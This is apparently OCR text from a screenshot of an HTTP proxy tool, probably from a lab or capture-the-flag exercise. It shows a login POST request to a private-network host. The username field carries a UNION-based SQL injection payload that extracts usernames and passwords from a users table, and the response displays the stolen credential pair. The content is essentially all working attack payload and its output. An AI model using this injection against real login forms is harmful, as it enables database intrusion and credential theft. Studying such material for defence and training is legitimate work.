 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /login HTTP/1.1
2 Host: 192.168.0.30:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://192.168.0.30:8000
10 Connection: close
11 Referer: http://192.168.0.30:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=
'+union+select+1,group_concat(username,0x3a,password),3,4+from+u
sers--+-&password=admin
Index
Hi
smokey:My_P@ssW0rd123!!
Welcome to the index page...
Logout